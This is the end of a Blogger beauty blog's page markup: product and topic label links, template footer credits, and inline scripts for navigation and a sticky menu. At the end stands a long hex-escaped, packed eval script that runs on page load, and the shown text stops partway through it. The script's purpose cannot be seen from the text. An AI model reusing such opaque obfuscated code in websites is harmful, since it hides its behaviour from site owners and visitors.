<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nail%20art'>Nail art</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nail%20enamel'>Nail enamel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nailpolish'>Nailpolish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nivea'>Nivea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/NiveaFruityShineLipBalm'>NiveaFruityShineLipBalm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Organic'>Organic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Peelofmask'>Peelofmask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/PeppermentOil'>PeppermentOil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Perfume'>Perfume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/PeriPera'>PeriPera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Planner'>Planner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Rose'>Rose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Scrub'>Scrub</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shakes'>Shakes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shampoo'>Shampoo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shaving%20Myths'>Shaving Myths</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Skin18'>Skin18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Smellgood'>Smellgood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Soap'>Soap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Spinz'>Spinz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/SubscriptionBox'>SubscriptionBox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Sunglasses'>Sunglasses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Supplies'>Supplies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/TBCbyNature'>TBCbyNature</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Unique'>Unique</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Vaseline'>Vaseline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/VaselineCocoaGlow'>VaselineCocoaGlow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Venus%20Breeze'>Venus Breeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Zago'>Zago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/affordable'>affordable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/cherry'>cherry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/deo'>deo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/fragrance'>fragrance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/scent'>scent</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x